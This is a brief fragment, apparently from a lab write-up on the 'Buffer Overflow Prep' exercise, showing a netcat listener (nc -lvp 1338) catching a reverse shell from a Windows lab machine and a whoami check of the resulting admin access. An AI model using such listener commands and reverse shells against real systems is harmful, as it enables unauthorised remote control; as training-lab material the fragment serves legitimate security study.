 BUFFER
OVERFLOW
PREP -
(OVERFLOW 1)
root@m4sterph0enix:~# nc -lvp 1338
Listening on 0.0.0.0 1338
Connection received on 10.10.35.5 49278
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All ri
C:\Users\admin\Desktop\vulnerable-apps\oscp>who
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>